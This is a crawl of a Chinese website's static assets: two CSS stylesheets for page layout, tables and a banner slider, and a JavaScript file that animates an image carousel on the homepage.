.neimain{ background:#fff;}
.left{ width:270px; float:left; margin-top:20px;}
.lt{width:270px;height:46px;}
.lt1{width:270px; background:url(../images/lt1.gif) repeat-y center top;}
.lt2{width:270px;height:72px; background:url(../images/lt2.gif) no-repeat center top;}

.leftlist{ list-style:none; padding-top:10px; margin-left:22px;width:226px; padding-bottom:10px; }
.leftlist li{line-height:26px; height:26px; background:url(../images/lbg.gif) no-repeat center top; text-indent:24px;width:226px; margin-top:16px;}
.leftlist li a:hover{ font-weight:bold}
.leftlist li a{}
<!--.leftlist li .list{ margin:0px; background:; width:200px; margin-left:20px;}-->
.leftlist li td{ font-weight:normal; line-height:20px;}
.leftlist li td a{border:0px; font-weight:normal}
.left_c{line-height:24px; padding-top:3px; padding-left:38px; }
.search{width:211px; margin-bottom:100px;}
.right{float:right;width:700px; margin-top:20px;}
.rtop{width:700px;height:26px;background:url(../images/rt.gif) no-repeat center top; line-height:26px; font-size:14px; color:#3d67df; font-weight:bold; text-indent:20px; font-family:"微软雅黑", "宋体", Arial}
.rtop span{ float:right; padding-right:10px; color:#060606;font-size:12px; font-weight:normal}
.newslist{list-style:none; padding-right:5px; padding-left:5px; padding-top:10px;line-height:33px; }
.newslist li{background:url(../images/arr1.gif) no-repeat left center; padding-left:20px; border-bottom:dashed 1px #d9d9d9;}
.newslist li span{float:right}
.newslist li a:hover{ color:#027b6a; text-decoration:underline;}
.prod_list{list-style:none; margin-top:20px; padding-left:15px;}
.prod_list li{width:220px; float:left; line-height:28px; margin-left:27px;height:210px; text-align:center}
.prod_list li img{width:220px;height:182px;}
.pbg1{width:150px;height:102px; background:url(../images/pbg1.gif) no-repeat center top;}

.ncon{  padding-top:20px;line-height:30px;}
.ncon1{  padding-right:5px; padding-left:35px; padding-top:20px;line-height:26px;}

.input{width:157px; height:21px; border: solid 1px #dddddd;}
.button{ border:0;background:url(../images/search.gif) no-repeat center top;width:54px; height:20px;}
.input1{width:153px; height:21px; border: solid 1px #6e646f;}

.link{width:1001px;height:44px; margin:0px auto; background:url(../images/bg3.gif) no-repeat center top;margin-top:18px;margin-bottom:18px;}
.linkcon{width:880px; margin-left:117px;line-height:44px;}
.linkcon ul{ list-style:none;}
.linkcon ul li{float:left;height:44px; line-height:44px;}
.linkcon a{padding-left:5px; padding-right:5px;}
.foot{width:1001px;height:94px;margin:0px auto;  text-align:center; background:url(../images/foot.gif) no-repeat center top;}
.footcon{ line-height:30px; padding-top:10px;}
.foot span{ float:right; padding-right:5px; }
.page{width:667px; height:40px; line-height:40px; text-align:center; font-size:12px;}

.mainBox {
	MARGIN: 0px auto; WIDTH: 660px; background:url(../images/nb1.gif) no-repeat center top;
}
.mainBox A:link {
	COLOR: #034985; TEXT-DECORATION: none
}
.mainBox A:visited {
	COLOR: #773399; TEXT-DECORATION: none
}
.mainBox A:hover {
	COLOR: #c00; TEXT-DECORATION: underline
}
.mainBox H4 {
	PADDING-LEFT: 20px; HEIGHT: 24px; COLOR: #034985; FONT-WEIGHT: bold; PADDING-TOP: 15px
}
.mainBox H4 SPAN.right {
	MARGIN-TOP: -15px; FLOAT: right; FONT-WEIGHT: normal; MARGIN-RIGHT: 20px; PADDING-TOP: 15px
}
.mainBox H5 SPAN.right {
	MARGIN-TOP: -15px; FLOAT: right; FONT-WEIGHT: normal; MARGIN-RIGHT: 20px; PADDING-TOP: 15px
}
DIV.mainBox H4 SPAN.right A {
	COLOR: #034985
}
.mainBox H5 SPAN.right A {
	COLOR: #034985
}
.mainBox H4 A.titTab {
	TEXT-ALIGN: center; LINE-HEIGHT: 20px; WIDTH: 66px; ZOOM: 1; DISPLAY: inline-block; HEIGHT: 20px; COLOR: #034985
}

TABLE.dateTabel {
	MARGIN-TOP: 20px
}
TABLE.dateTabel TH {
	TEXT-ALIGN: center; PADDING-BOTTOM: 8px; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; PADDING-TOP: 8px
}
TABLE.dateTabel TD {
	TEXT-ALIGN: center; PADDING-BOTTOM: 8px; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; PADDING-TOP: 8px
}
TABLE.dateTabel TH {
	BORDER-BOTTOM: #e8f2f6 1px solid; BORDER-LEFT: #e8f2f6 1px solid; BACKGROUND: #e8f2f6; COLOR: #014785; BORDER-TOP: #e8f2f6 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #e8f2f6 1px solid
}
TABLE.dateTabel TD {
	BORDER-BOTTOM: #e3f0f4 1px solid; BORDER-LEFT: #e3f0f4 1px solid; BACKGROUND: #fafdfd; BORDER-TOP: #e3f0f4 1px solid; BORDER-RIGHT: #e3f0f4 1px solid
}
TABLE.listTabel {
	BORDER-BOTTOM: #e3f0f4 1px solid; BORDER-LEFT: #e3f0f4 1px solid; BORDER-TOP: #e3f0f4 1px solid; BORDER-RIGHT: #e3f0f4 1px solid
}
TABLE.listTabel TH {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TD {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TH {
	BORDER-BOTTOM: #e8f2f6 1px solid; BORDER-LEFT: #e8f2f6 1px solid; BACKGROUND: #e8f2f6; COLOR: #014785; BORDER-TOP: #e8f2f6 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #e8f2f6 1px solid
}
TABLE.listTabel TD {
	BORDER-BOTTOM: #e3f0f4 1px solid; PADDING-BOTTOM: 3px; LINE-HEIGHT: 1.5em; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TD.dis {
	TEXT-ALIGN: left
}
TABLE.listTabel TD.dis A.tdTit {
	DISPLAY: block; COLOR: #034985; TEXT-DECORATION: underline
}
TABLE.listTabel TR.tj TD {
	BACKGROUND: #fafdfd; COLOR: #ff9900
}
TABLE.listTabel TR.tj TD A:link {
	COLOR: #f90
}
TABLE.listTabel TR.tj TD A:visited {
	COLOR: #f90
}
.prod_img_s {
	MAX-WIDTH: 100px; MAX-HEIGHT: 100px
}


--- FILE ---
content_type: text/css
request_url: http://htd17.com/css/lrtk.css
body_size: 1700
content:
@charset "gb2312";
* {
	FONT-FAMILY: "宋体"
}
BODY {
	LINE-HEIGHT: 150%; MARGIN: auto; FONT-FAMILY: "宋体",arial,sans-serif; COLOR: #333333; FONT-SIZE: 12px
}
BODY {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DIV {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
PRE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
CODE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FORM {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FIELDSET {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LEGEND {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
INPUT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
BUTTON {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TEXTAREA {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}

BLOCKQUOTE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TH {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
P {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
INPUT {
	LINE-HEIGHT: 22px; HEIGHT: 22px; COLOR: #666666; VERTICAL-ALIGN: middle
}
SELECT {
	BORDER-BOTTOM: #cccccc 1px solid; BORDER-LEFT: #cccccc 1px solid; LINE-HEIGHT: 21px; HEIGHT: 22px; COLOR: #666666; VERTICAL-ALIGN: middle; BORDER-TOP: #cccccc 1px solid; BORDER-RIGHT: #cccccc 1px solid
}
H1 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	FONT-SIZE: 24px
}
H2 {
	FONT-SIZE: 22px
}
H3 {
	FONT-SIZE: 20px
}
H4 {
	FONT-SIZE: 12px
}
H5 {
	FONT-SIZE: 16px
}
H6 {
	FONT-SIZE: 14px
}
.fl {
	FLOAT: left
}
.fr {
	FLOAT: right
}
A {
	TEXT-DECORATION: none
}
.b {
	FONT-WEIGHT: bold
}
IMG {
	BORDER-RIGHT-WIDTH: 0px; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px
}
.v {
	FONT-FAMILY: Arial,Helvetica,sans-serif
}
.m10 {
	MARGIN-LEFT: 10px
}
.hidden {
	DISPLAY: none
}
.333 {
	COLOR: #333
}
.000 {
	COLOR: #ff6600; FONT-WEIGHT: bold
}
.red {
	COLOR: #ff3200
}
.green {
	COLOR: #009900
}
.FormBase {
	BORDER-BOTTOM: #b6c2cc 1px solid; BORDER-LEFT: #b6c2cc 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BACKGROUND: url(../input-bg.gif) #fff repeat-x 50% top; BORDER-TOP: #b6c2cc 1px solid; BORDER-RIGHT: #b6c2cc 1px solid; PADDING-TOP: 2px
}
.FormFocus {
	BORDER-BOTTOM: #9ecc00 1px solid; BORDER-LEFT: #9ecc00 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BORDER-TOP: #9ecc00 1px solid; BORDER-RIGHT: #9ecc00 1px solid; PADDING-TOP: 2px
}
.note {
	BORDER-BOTTOM: #f90 1px solid; BORDER-LEFT: #f90 1px solid; PADDING-BOTTOM: 7px; BACKGROUND-COLOR: #fffff0; PADDING-LEFT: 7px; PADDING-RIGHT: 7px; DISPLAY: block; BORDER-TOP: #f90 1px solid; BORDER-RIGHT: #f90 1px solid; PADDING-TOP: 7px
}
.table_edit {
	
}
.table_edit {
	MARGIN: auto; BORDER-COLLAPSE: collapse
}
.table_edit TR {
	
}
.table_edit TH {
	TEXT-ALIGN: right; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; COLOR: #999; PADDING-TOP: 3px
}
.table_edit TD {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 3px
}

#banner #ifocus {
	POSITION: relative; WIDTH: 1001px; HEIGHT: 318px
}
#banner #ifocus_pic {
	POSITION: relative; WIDTH: 1001px; DISPLAY: inline; FLOAT: left; HEIGHT: 318px; OVERFLOW: hidden
}
#banner #ifocus_piclist {
	Z-INDEX: 1; POSITION: absolute
}
#banner #ifocus_piclist LI {
	WIDTH: 1001px; HEIGHT: 318px; OVERFLOW: hidden
}
#banner #ifocus_piclist IMG {
	WIDTH: 1001px; HEIGHT: 318px
}
#banner #ifocus_btn {
	Z-INDEX: 3; POSITION: absolute; PADDING-LEFT: 3px; WIDTH: 1003px; BOTTOM: 2px; HEIGHT: auto; LEFT: 0px; _bottom: 2px
}
UNKNOWN {
	BOTTOM: 5px
}
#banner #ifocus_btn LI {
	FILTER: alpha(opacity=50); PADDING-BOTTOM: 0px; MARGIN-TOP: 10px; PADDING-LEFT: 7px; WIDTH: auto; PADDING-RIGHT: 7px; DISPLAY: block; FLOAT: right; HEIGHT: auto; CURSOR: pointer; PADDING-TOP: 0px; opacity: 0.5; -moz-opacity: 0.5
}
#banner #ifocus_btn IMG {
	BORDER-BOTTOM: #ffffff 1px solid; BORDER-LEFT: #ffffff 1px solid; WIDTH: 78px; HEIGHT: 33px; BORDER-TOP: #ffffff 1px solid; BORDER-RIGHT: #ffffff 1px solid
}
#banner #ifocus_btn .current {
	TEXT-ALIGN: left; FILTER: alpha(opacity=100); MARGIN-TOP: 0px; DISPLAY: block; FLOAT: right; opacity: 1; -moz-opacity: 1
}
#banner #ifocus_btn .current IMG {
	BORDER-BOTTOM: #fff 2px solid; BORDER-LEFT: #fff 2px solid; WIDTH: 78px; HEIGHT: 37px; BORDER-TOP: #fff 2px solid; BORDER-RIGHT: #fff 2px solid
}
#banner #ifocus_opdiv {
	Z-INDEX: 2; POSITION: absolute; FILTER: alpha(opacity=50); WIDTH: 1001px; BOTTOM: 0px; BACKGROUND: #000; HEIGHT: 45px; LEFT: 0px; opacity: 0.5; -moz-opacity: 0.5; _height: 45px
}
#banner #ifocus_tx {
	Z-INDEX: 3; POSITION: absolute; BOTTOM: 8px; COLOR: #fff; LEFT: 8px
}
#banner #ifocus_tx .normal {
	DISPLAY: none
}

--- FILE ---
content_type: application/x-javascript
request_url: http://htd17.com/js/index_solid.js
body_size: 1366
content:
// JavaScript Document  资讯幻灯片 CSS

function $(id) { return document.getElementById(id); }

function addLoadEvent(func){
	var oldonload = window.onload;
	if (typeof window.onload != 'function') {
		window.onload = func;
	} else {
		window.onload = function(){
			oldonload();
			func();
		}
	}
}

function moveElement(elementID,final_x,final_y,interval) {
  if (!document.getElementById) return false;
  if (!document.getElementById(elementID)) return false;
  var elem = document.getElementById(elementID);
  if (elem.movement) {
    clearTimeout(elem.movement);
  }
  if (!elem.style.left) {
    elem.style.left = "0px";
  }
  if (!elem.style.top) {
    elem.style.top = "0px";
  }
  var xpos = parseInt(elem.style.left);
  var ypos = parseInt(elem.style.top);
  if (xpos == final_x && ypos == final_y) {
		return true;
  }
  if (xpos < final_x) {
    var dist = Math.ceil((final_x - xpos)/10);
    xpos = xpos + dist;
  }
  if (xpos > final_x) {
    var dist = Math.ceil((xpos - final_x)/10);
    xpos = xpos - dist;
  }
  if (ypos < final_y) {
    var dist = Math.ceil((final_y - ypos)/10);
    ypos = ypos + dist;
  }
  if (ypos > final_y) {
    var dist = Math.ceil((ypos - final_y)/10);
    ypos = ypos - dist;
  }
  elem.style.left = xpos + "px";
  elem.style.top = ypos + "px";
  var repeat = "moveElement('"+elementID+"',"+final_x+","+final_y+","+interval+")";
  elem.movement = setTimeout(repeat,interval);
}

function classNormal(iFocusBtnID,iFocusTxID){
	var iFocusBtns= $(iFocusBtnID).getElementsByTagName('li');
	var iFocusTxs = $(iFocusTxID).getElementsByTagName('li');
	for(var i=0; i<iFocusBtns.length; i++) {
		iFocusBtns[i].className='normal';
		iFocusTxs[i].className='normal';
	}
}

function classCurrent(iFocusBtnID,iFocusTxID,n){
	var iFocusBtns= $(iFocusBtnID).getElementsByTagName('li');
	var iFocusTxs = $(iFocusTxID).getElementsByTagName('li');
	iFocusBtns[n].className='current';
	iFocusTxs[n].className='current';
}

function iFocusChange() {
	if(!$('ifocus')) return false;
	$('ifocus').onmouseover = function(){atuokey = true};
	$('ifocus').onmouseout = function(){atuokey = false};
	var iFocusBtns = $('ifocus_btn').getElementsByTagName('li');
	var listLength = iFocusBtns.length;
	iFocusBtns[0].onmouseover = function() {
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (listLength>=2) {
		iFocusBtns[1].onmouseover = function() {
			moveElement('ifocus_piclist',0,-318,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',1);
		}
	}
	if (listLength>=3) {
		iFocusBtns[2].onmouseover = function() {
			moveElement('ifocus_piclist',0,-636,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',2);
		}
	}
	if (listLength>=4) {
		iFocusBtns[3].onmouseover = function() {
			moveElement('ifocus_piclist',0,-954,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',3);
		}
	}
	if (listLength>=5) {
		iFocusBtns[4].onmouseover = function() {
			moveElement('ifocus_piclist',0,-1272,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',4);
		}
	}
}

setInterval('autoiFocus()',5000);
var atuokey = false;
function autoiFocus() {
	if(!$('ifocus')) return false;
	if(atuokey) return false;
	var focusBtnList = $('ifocus_btn').getElementsByTagName('li');
	var listLength = focusBtnList.length;
	for(var i=0; i<listLength; i++) {
		if (focusBtnList[i].className == 'current') var currentNum = i;
	}
	if (currentNum==0&&listLength!=1 ){
		moveElement('ifocus_piclist',0,-318,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',1);
	}
	if (currentNum==1&&listLength!=2 ){
		moveElement('ifocus_piclist',0,-636,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',2);
	}
	if (currentNum==2&&listLength!=3 ){
		moveElement('ifocus_piclist',0,-954,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',3);
	}
	if (currentNum==3&&listLength!=4 ){
		moveElement('ifocus_piclist',0,-1272,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',4);
	}
	if (currentNum==4 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (currentNum==1&&listLength==2 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (currentNum==2&&listLength==3 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (currentNum==3&&listLength==4 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
}
addLoadEvent(iFocusChange);





